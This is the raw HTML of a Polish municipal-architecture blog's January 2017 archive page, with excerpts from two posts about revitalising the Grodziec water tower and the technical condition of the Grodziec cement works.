var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"a8b1331aaf","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="styczeń 2017 &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
				<h1 class="archivetitle">Archiwum dla &raquo; styczeń, 2017 &laquo;</h1>
			<div id="post-6400">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/wieza-cisnien-w-grodzcu-z-szansa-na-rewitalizacje/" rel="bookmark" title="Link do Wieża ciśnień w Grodźcu z szansą na rewitalizację?">Wieża ciśnień w Grodźcu z szansą na rewitalizację?</a></div>
				<div class="date">
					środa, 25 stycznia, 2017&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Drodzy mieszkańcy Będzina. W wyniku analizy czynników społecznych, gospodarczych, środowiskowych, przestrzennych i technicznych w naszym mieście został wyznaczony obszar rewitalizacji, który obejmuje następujące kwartały: „Śródmieście”, „Warpie”, „Ksawera”, „Grodziec”, „Łagisza”. Wykaz ulic znajdujących się w obszarze rewitalizacji, które wchodzącą w skład poszczególnych kwartałów miasta Będzina znajduje się na stronie www.będzin.pl w zakładce Program Rewitalizacji Miasta Będzina. [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/wieza-cisnien-w-grodzcu-z-szansa-na-rewitalizacje/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6400"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/wieza-cisnien-w-grodzcu-z-szansa-na-rewitalizacje/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6400"
				>
				<span id="sharing-whatsapp-6400" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6400"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/wieza-cisnien-w-grodzcu-z-szansa-na-rewitalizacje/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6400"
				>
				<span id="sharing-print-6400" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/konsultacje-spoleczne-w-bedzinie/" rel="category tag">konsultacje społeczne w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/nieruchomosci-w-bedzinie/" rel="category tag">Nieruchomości w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/nowa-architektura-bedzina/" rel="category tag">Nowa architektura Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/wieza-cisnien/" rel="category tag">Wieża ciśnień</a>, <a href="https://blog.architekt.bedzin.pl/category/z-archiwum-b/" rel="category tag">Z archiwum B</a>, <a href="https://blog.architekt.bedzin.pl/category/zabytki-bedzina/" rel="category tag">Zabytki Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/grodziec/" rel="tag">grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/wieza-cisnien/" rel="tag">wieża ciśnień</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
					<div id="post-6365">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec-ocena-stanu-technicznego-1977-r-2016-r-czesc-iii/" rel="bookmark" title="Link do Cementownia Grodziec &#8211; ocena stanu technicznego 1977 r. &#8211; 2016 r. &#8211; część III">Cementownia Grodziec &#8211; ocena stanu technicznego 1977 r. &#8211; 2016 r. &#8211; część III</a></div>
				<div class="date">
					niedziela, 15 stycznia, 2017&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Dzisiaj kolejna&nbsp;odsłona moich prywatnych wywodów dotyczących cementowni Grodziec i jej obecnego&nbsp;stanu technicznego. Specjalnie rzucam temat na tydzień przed kolejnym planowanym spotkaniem zwolenników ratowania cementowni Grodziec z włodarzami terenu (które odbędzie się 23 stycznia 2017 r. w UM w Będzinie)&nbsp;&#8211; aby trochę &#8220;odkopać zasypaną śniegiem&#8221; cementownię i przypomnieć innym, że ona wciąż tam jest i czeka [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/cementownia-grodziec-ocena-stanu-technicznego-1977-r-2016-r-czesc-iii/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-6365"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/cementownia-grodziec-ocena-stanu-technicznego-1977-r-2016-r-czesc-iii/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-6365"
				>
				<span id="sharing-whatsapp-6365" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-6365"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/cementownia-grodziec-ocena-stanu-technicznego-1977-r-2016-r-czesc-iii/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-6365"
				>
				<span id="sharing-print-6365" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/cementownia-grodziec-2/" rel="category tag">Cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/category/tereny-poprzemyslowe-2/" rel="category tag">Tereny poprzemysłowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zabytki-bedzina/" rel="category tag">Zabytki Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/cement/" rel="tag">cement</a>, <a href="https://blog.architekt.bedzin.pl/tag/cementownia-grodziec/" rel="tag">cementownia Grodziec</a>, <a href="https://blog.architekt.bedzin.pl/tag/ratuemy-cementownie/" rel="tag">ratujemy cementownię Grodziec</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_date\":\"2017\\\/01\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.068295955657959 seconds, on 23-12-25 8:28:52 -->